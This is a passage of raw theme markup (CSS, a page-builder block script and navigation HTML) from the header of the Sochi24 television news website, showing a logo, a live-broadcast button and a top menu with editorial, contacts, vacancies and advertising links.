.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39946";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7990";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 